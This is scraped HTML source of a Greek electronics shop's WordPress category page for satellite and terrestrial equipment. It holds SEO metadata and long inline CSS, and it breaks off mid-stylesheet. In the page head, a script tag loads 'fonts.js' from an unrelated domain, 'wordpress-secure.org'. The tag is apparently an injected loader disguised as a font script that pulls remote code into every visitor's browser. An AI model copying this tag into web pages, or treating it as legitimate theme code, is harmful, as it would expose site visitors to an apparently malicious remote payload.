

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product-category/17/
body_size: 108722
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="en" href="https://electronicsworld.gr/en/product-category/satellite-ground-systems/" /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product-category/17/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product-category/17/" /><title>Δορυφορικα-Επίγεια Συστήματα Αρχεία - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product-category/17/" /><link rel="next" href="https://electronicsworld.gr/product-category/17/page/2/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Δορυφορικα-Επίγεια Συστήματα Αρχεία - Electronics World" /><meta property="og:url" content="https://electronicsworld.gr/product-category/17/" /><meta property="og:site_name" content="Electronics World" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://electronicsworld.gr/product-category/17/","url":"https://electronicsworld.gr/product-category/17/","name":"Δορυφορικα-Επίγεια Συστήματα Αρχεία - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product-category/17/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product-category/17/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2025/09/CCCPRODUCTIMAGES-7866.jpg","breadcrumb":{"@id":"https://electronicsworld.gr/product-category/17/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product-category/17/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2025/09/CCCPRODUCTIMAGES-7866.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2025/09/CCCPRODUCTIMAGES-7866.jpg","width":255,"height":200,"caption":"Ρόκα 5/20 Στρογγυλά 100 Τεμάχια"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product-category/17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Δορυφορικα-Επίγεια Συστήματα"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή για Electronics World &raquo; Δορυφορικα-Επίγεια Συστήματα Κατηγορία" href="https://electronicsworld.gr/product-category/17/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h3,p,a,img,ul,li,form,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}.wd-el-title{display:flex!important;align-items:center;gap:10px;font-size:22px}h1,h2,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - 